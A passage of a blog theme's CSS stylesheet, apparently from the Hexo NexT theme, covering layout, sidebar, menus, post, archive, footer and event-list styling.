  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin-top: 60px;
  overflow: hidden;
}
.comment-button-group {
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
  margin: 1em 0;
}
.comment-button-group .comment-button {
  margin: 0.1em 0.2em;
}
.comment-button-group .comment-button.active {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.comment-position {
  display: none;
}
.comment-position.active {
  display: block;
}
.tabs-comment {
  background: var(--content-bg-color);
  margin-top: 4em;
  padding-top: 0;
}
.tabs-comment .comments {
  border: 0;
  box-shadow: none;
  margin-top: 0;
  padding-top: 0;
}
.container {
  min-height: 100%;
  position: relative;
}
.main-inner {
  margin: 0 auto;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .main-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .main-inner {
    width: 73%;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 0 20px;
  }
}
.header {
  background: transparent;
}
.header-inner {
  margin: 0 auto;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .header-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .header-inner {
    width: 73%;
  }
}
.site-brand-container {
  display: flex;
  flex-shrink: 0;
  padding: 0 10px;
}
.headband {
  background: #222;
  height: 3px;
}
.site-meta {
  flex-grow: 1;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  border-bottom: none;
  color: var(--brand-color);
  display: inline-block;
  line-height: 1.375em;
  padding: 0 40px;
  position: relative;
}
.brand:hover {
  color: var(--brand-hover-color);
}
.site-title {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1.375em;
  font-weight: normal;
  margin: 0;
}
.site-subtitle {
  color: #ddd;
  font-size: 0.8125em;
  margin: 10px 0;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle,
.site-nav-right {
  display: none;
}
@media (max-width: 767px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: var(--text-color);
  padding: 10px;
  width: 22px;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: var(--text-color);
  border-radius: 1px;
}
.site-nav {
  display: block;
}
@media (max-width: 767px) {
  .site-nav {
    clear: both;
    display: none;
  }
}
.site-nav.site-nav-on {
  display: block;
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu-item {
  display: inline-block;
  list-style: none;
  margin: 0 10px;
}
@media (max-width: 767px) {
  .menu-item {
    display: block;
    margin-top: 10px;
  }
  .menu-item.menu-item-search {
    display: none;
  }
}
.menu-item a,
.menu-item span.exturl {
  border-bottom: 0;
  display: block;
  font-size: 0.8125em;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
@media (hover: none) {
  .menu-item a:hover,
  .menu-item span.exturl:hover {
    border-bottom-color: transparent !important;
  }
}
.menu-item .fa,
.menu-item .fab,
.menu-item .far,
.menu-item .fas {
  margin-right: 8px;
}
.menu-item .badge {
  display: inline-block;
  font-weight: bold;
  line-height: 1;
  margin-left: 0.35em;
  margin-top: 0.35em;
  text-align: center;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .menu-item .badge {
    float: right;
    margin-left: 0;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: var(--menu-item-bg-color);
}
.use-motion .menu-item {
  opacity: 0;
}
.sidebar {
  background: #222;
  bottom: 0;
  box-shadow: inset 0 2px 6px #000;
  position: fixed;
  top: 0;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-inner {
  color: #999;
  padding: 18px 10px;
  text-align: center;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  border-bottom: none;
  opacity: 0.7;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.site-author-image {
  border: 1px solid #eee;
  display: block;
  margin: 0 auto;
  max-width: 120px;
  padding: 2px;
}
.site-author-name {
  color: var(--text-color);
  font-weight: 600;
  margin: 0;
  text-align: center;
}
.site-description {
  color: #999;
  font-size: 0.8125em;
  margin-top: 0;
  text-align: center;
}
.links-of-author {
  margin-top: 15px;
}
.links-of-author a,
.links-of-author span.exturl {
  border-bottom-color: #555;
  display: inline-block;
  font-size: 0.8125em;
  margin-bottom: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.links-of-author a::before,
.links-of-author span.exturl::before {
  background: #e71d95;
  border-radius: 50%;
  content: ' ';
  display: inline-block;
  height: 4px;
  margin-right: 3px;
  vertical-align: middle;
  width: 4px;
}
.sidebar-button {
  margin-top: 15px;
}
.sidebar-button a {
  border: 1px solid #fc6423;
  border-radius: 4px;
  color: #fc6423;
  display: inline-block;
  padding: 0 15px;
}
.sidebar-button a .fa,
.sidebar-button a .fab,
.sidebar-button a .far,
.sidebar-button a .fas {
  margin-right: 5px;
}
.sidebar-button a:hover {
  background: #fc6423;
  border: 1px solid #fc6423;
  color: #fff;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #fff;
}
.links-of-blogroll {
  font-size: 0.8125em;
  margin-top: 10px;
}
.links-of-blogroll-title {
  font-size: 0.875em;
  font-weight: 600;
  margin-top: 0;
}
.links-of-blogroll-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar-dimmer {
  display: none;
}
@media (max-width: 767px) {
  #sidebar-dimmer {
    background: #000;
    display: block;
    height: 100%;
    left: 100%;
    opacity: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1100;
  }
  .sidebar-active + #sidebar-dimmer {
    opacity: 0.7;
    transform: translateX(-100%);
    transition: opacity 0.5s;
  }
}
.sidebar-nav {
  margin: 0;
  padding-bottom: 20px;
  padding-left: 0;
}
.sidebar-nav li {
  border-bottom: 1px solid transparent;
  color: var(--text-color);
  cursor: pointer;
  display: inline-block;
  font-size: 0.875em;
}
.sidebar-nav li.sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav li:hover {
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #fc6423;
}
.sidebar-panel {
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}
.sidebar-panel-active {
  display: block;
}
.sidebar-toggle {
  background: #222;
  bottom: 45px;
  cursor: pointer;
  height: 14px;
  left: 30px;
  padding: 5px;
  position: fixed;
  width: 14px;
  z-index: 1300;
}
@media (max-width: 991px) {
  .sidebar-toggle {
    left: 20px;
    opacity: 0.8;
    display: none;
  }
}
.sidebar-toggle:hover .toggle-line {
  background: #fc6423;
}
.post-toc {
  font-size: 0.875em;
}
.post-toc ol {
  list-style: none;
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-property: all;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.post-toc .nav-item {
  line-height: 1.8;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.post-toc .nav .active-current > a {
  color: #fc6423;
}
.post-toc .nav .active-current > a:hover {
  color: #fc6423;
}
.site-state {
  display: flex;
  justify-content: center;
  line-height: 1.4;
  margin-top: 10px;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
}
.site-state-item {
  padding: 0 15px;
}
.site-state-item:not(:first-child) {
  border-left: 1px solid #eee;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  font-size: 1em;
  font-weight: 600;
  text-align: center;
}
.site-state-item-name {
  color: #999;
  font-size: 0.8125em;
}
.footer {
  color: #999;
  font-size: 0.875em;
  padding: 20px 0;
}
.footer.footer-fixed {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0 auto;
  text-align: center;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .footer-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .footer-inner {
    width: 73%;
  }
}
.languages {
  display: inline-block;
  font-size: 1.125em;
  position: relative;
}
.languages .lang-select-label span {
  margin: 0 0.5em;
}
.languages .lang-select {
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.with-love {
  color: #ff0000;
  display: inline-block;
  margin: 0 5px;
  animation: iconAnimate 1.33s ease-in-out infinite;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
.back-to-top {
  font-size: 12px;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.back-to-top {
  background: #222;
  bottom: -100px;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  left: 30px;
  opacity: 0.6;
  padding: 0 6px;
  position: fixed;
  transition-property: bottom;
  z-index: 1300;
  width: 24px;
}
.back-to-top span {
  display: none;
}
.back-to-top:hover {
  color: #fc6423;
}
.back-to-top.back-to-top-on {
  bottom: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    left: 20px;
    opacity: 0.8;
  }
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .post-body {
    font-size: 1.125em;
  }
}
.post-body .exturl .fa {
  font-size: 0.875em;
  margin-left: 4px;
}
.post-body .image-caption,
.post-body .figure .caption {
  color: #999;
  font-size: 0.875em;
  font-weight: bold;
  line-height: 1;
  margin: -20px auto 15px;
  text-align: center;
}
.post-sticky-flag {
  display: inline-block;
  transform: rotate(30deg);
}
.post-button {
  margin-top: 40px;
  text-align: center;
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-header {
  opacity: 0;
}
.posts-collapse {
  margin-left: 35px;
  position: relative;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.posts-collapse .collection-title {
  font-size: 1.125em;
  position: relative;
}
.posts-collapse .collection-title::before {
  background: #999;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 10px;
  left: 0;
  margin-left: -6px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.posts-collapse .collection-year {
  font-size: 1.5em;
  font-weight: bold;
  margin: 60px 0;
  position: relative;
}
.posts-collapse .collection-year::before {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 8px;
  left: 0;
  margin-left: -4px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 8px;
}
.posts-collapse .collection-header {
  display: block;
  margin: 0 0 0 20px;
}
.posts-collapse .collection-header small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .post-header {
  border-bottom: 1px dashed #ccc;
  margin: 30px 0;
  padding-left: 15px;
  position: relative;
  transition-property: border;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header::before {
  background: #bbb;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  left: 0;
  margin-left: -4px;
  position: absolute;
  top: 0.75em;
  transition-property: background;
  width: 6px;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  display: inline;
  font-size: 0.75em;
  margin-right: 10px;
}
.posts-collapse .post-title {
  display: inline;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  border-bottom: none;
  color: var(--link-color);
}
.posts-collapse .post-title .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-collapse::before {
  background: #f5f5f5;
  content: ' ';
  height: 100%;
  left: 0;
  margin-left: -2px;
  position: absolute;
  top: 1.25em;
  width: 4px;
}
.post-eof {
  background: #ccc;
  height: 1px;
  margin: 80px auto 60px;
  text-align: center;
  width: 8%;
}
.post-block:last-of-type .post-eof {
  display: none;
}
.content {
  padding-top: 40px;
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 991px) {
  .post-body {
    text-align: justify;
  }
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
.post-body h1 .header-anchor,
.post-body h2 .header-anchor,
.post-body h3 .header-anchor,
.post-body h4 .header-anchor,
.post-body h5 .header-anchor,
.post-body h6 .header-anchor {
  border-bottom-style: none;
  color: #ccc;
  float: right;
  margin-left: 10px;
  visibility: hidden;
}
.post-body h1 .header-anchor:hover,
.post-body h2 .header-anchor:hover,
.post-body h3 .header-anchor:hover,
.post-body h4 .header-anchor:hover,
.post-body h5 .header-anchor:hover,
.post-body h6 .header-anchor:hover {
  color: inherit;
}
.post-body h1:hover .header-anchor,
.post-body h2:hover .header-anchor,
.post-body h3:hover .header-anchor,
.post-body h4:hover .header-anchor,
.post-body h5:hover .header-anchor,
.post-body h6:hover .header-anchor {
  visibility: visible;
}
.post-body iframe,
.post-body img,
.post-body video {
  margin-bottom: 20px;
}
.post-body .video-container {
  height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  padding-top: 75%;
  position: relative;
  width: 100%;
}
.post-body .video-container iframe,
.post-body .video-container object,
.post-body .video-container embed {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.post-gallery {
  align-items: center;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: 1fr 1fr 1fr;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .post-gallery {
    grid-template-columns: 1fr 1fr;
  }
}
.post-gallery a {
  border: 0;
}
.post-gallery img {
  margin: 0;
}
.posts-expand .post-header {
  font-size: 1.125em;
}
.posts-expand .post-title {
  font-size: 1.5em;
  font-weight: normal;
  margin: initial;
  text-align: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.posts-expand .post-title-link {
  border-bottom: none;
  color: var(--link-color);
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  background: var(--link-color);
  bottom: 0;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  transform: scaleX(0);
  visibility: hidden;
  width: 100%;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-expand .post-title-link:hover::before {
  transform: scaleX(1);
  visibility: visible;
}
.posts-expand .post-title-link .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-expand .post-meta {
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 0.75em;
  margin: 3px 0 60px 0;
  text-align: center;
}
.posts-expand .post-meta .post-description {
  font-size: 0.875em;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: pointer;
}
.post-meta .post-meta-item + .post-meta-item::before {
  content: '|';
  margin: 0 0.5em;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-nav {
  border-top: 1px solid #eee;
  display: flex;
  justify-content: space-between;
  margin-top: 15px;
  padding: 10px 5px 0;
}
.post-nav-item {
  flex: 1;
}
.post-nav-item a {
  border-bottom: none;
  display: block;
  font-size: 0.875em;
  line-height: 1.6;
  position: relative;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 0.75em;
}
.post-nav-item:first-child {
  margin-right: 15px;
}
.post-nav-item:first-child .fa {
  margin-right: 5px;
}
.post-nav-item:last-child {
  margin-left: 15px;
  text-align: right;
}
.post-nav-item:last-child .fa {
  margin-left: 5px;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.post-tags {
  margin-top: 40px;
  text-align: center;
}
.post-tags a {
  display: inline-block;
  font-size: 0.8125em;
}
.post-tags a:not(:last-child) {
  margin-right: 10px;
}
.post-widgets {
  border-top: 1px solid #eee;
  margin-top: 15px;
  text-align: center;
}
.wp_rating {
  height: 20px;
  line-height: 20px;
  margin-top: 10px;
  padding-top: 6px;
  text-align: center;
}
.social-like {
  display: flex;
  font-size: 0.875em;
  justify-content: center;
  text-align: center;
}
.reward-container {
  margin: 20px auto;
  padding: 10px 0;
  text-align: center;
  width: 90%;
}
.reward-container button {
  background: transparent;
  border: 1px solid #fc6423;
  border-radius: 0;
  color: #fc6423;
  cursor: pointer;
  line-height: 2;
  outline: 0;
  padding: 0 15px;
  vertical-align: text-top;
}
.reward-container button:hover {
  background: #fc6423;
  border: 1px solid transparent;
  color: #fa9366;
}
#qr {
  padding-top: 20px;
}
#qr a {
  border: 0;
}
#qr img {
  display: inline-block;
  margin: 0.8em 2em 0 2em;
  max-width: 100%;
  width: 180px;
}
#qr p {
  text-align: center;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count::before {
  content: ' (';
  display: inline;
}
.category-all-page .category-list-count::after {
  content: ') ';
  display: inline;
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
.event-list {
  padding: 0;
}
.event-list hr {
  background: #222;
  margin: 20px 0 45px 0;
}
.event-list hr::after {
  background: #222;
  color: #fff;
  content: 'NOW';
  display: inline-block;
  font-weight: bold;
  padding: 0 5px;
  text-align: right;
}
.event-list .event {
  background: #222;
  margin: 20px 0;
  min-height: 40px;
  padding: 15px 0 15px 10px;
}
.event-list .event .event-summary {
  color: #fff;
  margin: 0;
  padding-bottom: 3px;
}
.event-list .event .event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
  content: '\f111';
  display: inline-block;
  font-size: 10px;
  margin-right: 25px;
  vertical-align: middle;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-relative-time {
  color: #bbb;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  padding-left: 12px;
}
.event-list .event .event-details {
  color: #fff;
  display: block;
  line-height: 18px;
  margin-left: 56px;
  padding-bottom: 6px;
  padding-top: 3px;
  text-indent: -24px;
}
.event-list .event .event-details::before {
  color: #fff;
  display: inline-block;
  margin-right: 9px;
  text-align: center;
  text-indent: 0;
  width: 14px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-details.event-location::before {
  content: '\f041';
}
.event-list .event .event-details.event-duration::before {
  content: '\f017';
}
.event-list .event-past {
  background: #f5f5f5;
}
.event-list .event-past .event-summary,
.event-list .event-past .event-details {
  color: #bbb;
  opacity: 0.9;
}
.event-list .event-past .event-summary::before,
.event-list .event-past .event-details::before {
  animation: none;
  color: #bbb;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
ul.breadcrumb {
  font-size: 0.75em;
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
}
ul.breadcrumb li {
  display: inline;
}
ul.breadcrumb li + li::before {
  content: '/\00a0';
  font-weight: normal;
  padding: 0.5em;
}
ul.breadcrumb li + li:last-child {
  font-weight: bold;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud a:hover {
  color: var(--link-hover-color) !important;
}
.header {
  margin: 0 auto;
  position: relative;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .header {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .header {
    width: 73%;
  }
}
@media (max-width: 991px) {
  .header {
    width: auto;
  }
}
.header-inner {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: initial;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 240px;
}
@media (min-width: 1200px) {
  .header-inner {
    width: 240px;
  }
}
@media (max-width: 991px) {
  .header-inner {
    border-radius: initial;
    position: relative;
    width: auto;
  }
}
.main-inner {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
  flex-direction: row-reverse;
}
@media (max-width: 991px) {
  .main-inner {
    width: auto;
  }
}
.content-wrap {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: initial;
  box-sizing: border-box;
  padding: 40px;
  width: calc(100% - 252px);
}
@media (max-width: 991px) {
  .content-wrap {
    border-radius: initial;
    padding: 20px;
    width: 100%;
  }
}
.footer-inner {
  padding-left: 260px;
}
.back-to-top {
  left: auto;
  right: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    right: 20px;
  }
}
@media (max-width: 991px) {
  .footer-inner {
    padding-left: 0;
    padding-right: 0;
    width: auto;
  }
}
.site-brand-container {
  background: #222;
}
@media (max-width: 991px) {
  .site-brand-container {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
.site-meta {
  padding: 20px 0;
}
.brand {
  padding: 0;
}
.site-subtitle {
  margin: 10px 10px 0;
}
.custom-logo-image {
  margin-top: 20px;
}
@media (max-width: 991px) {
  .custom-logo-image {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: #fff;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: none;
  }
}
.menu .menu-item {
  display: block;
  margin: 0;
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  padding: 5px 20px;
  position: relative;
  text-align: left;
  transition-property: background-color;
}
@media (max-width: 991px) {
  .menu .menu-item.menu-item-search {
    display: none;
  }
}
.menu .menu-item .badge {
  background: #ccc;
  border-radius: 10px;
  color: #fff;
  float: right;
  padding: 2px 5px;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
  vertical-align: middle;
}
.main-menu .menu-item-active a::after {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  margin-top: -3px;
  position: absolute;
  right: 15px;
  top: 50%;
  width: 6px;
}
.sub-menu {
  background: var(--content-bg-color);
  border-bottom: 1px solid #ddd;
  margin: 0;
  padding: 6px 0;
}
.sub-menu .menu-item {
  display: inline-block;
}
.sub-menu .menu-item a,
.sub-menu .menu-item span.exturl {
  background: transparent;
  margin: 5px 10px;
  padding: initial;
}
.sub-menu .menu-item a:hover,
.sub-menu .menu-item span.exturl:hover {
  background: transparent;
  color: #fc6423;
}
.sub-menu .menu-item-active a {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sub-menu .menu-item-active a:hover {
  border-bottom-color: #fc6423;
}
.sidebar {
  background: var(--body-bg-color);
  box-shadow: none;
  margin-top: 100%;
  position: static;
  width: 240px;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-toggle {
  display: none;
}
.sidebar-inner {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: initial;
  box-sizing: border-box;
  color: var(--text-color);
  width: 240px;
  opacity: 0;
}
.sidebar-inner.affix {
  position: fixed;
  top: 12px;
}
.sidebar-inner.affix-bottom {
  position: absolute;
}
.site-state-item {
  padding: 0 10px;
}
.sidebar-button {
  border-bottom: 1px dotted #ccc;
  border-top: 1px dotted #ccc;
  margin-top: 10px;
  text-align: center;
}
.sidebar-button a {
  border: 0;
  color: #fc6423;
  display: block;
}
.sidebar-button a:hover {
  background: none;
  border: 0;
  color: #e34603;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #e34603;
}
.links-of-author {
  display: flex;
  flex-wrap: wrap;
  margin-top: 10px;
  justify-content: center;
}
.links-of-author-item {
  margin: 5px 0 0;
  width: 50%;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 0;
  margin-right: 0;
  max-width: 216px;
  overflow: hidden;
  padding: 0 5px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  border-bottom: none;
  display: block;
  text-decoration: none;
}
.links-of-author-item a::before,
.links-of-author-item span.exturl::before {
  display: none;
}
.links-of-author-item a:hover,
.links-of-author-item span.exturl:hover {
  background: var(--body-bg-color);
  border-radius: 4px;
}
.links-of-author-item .fa,
.links-of-author-item .fab,
.links-of-author-item .far,
.links-of-author-item .fas {
  margin-right: 2px;
}
.links-of-blogroll-item {
  padding: 0;
}
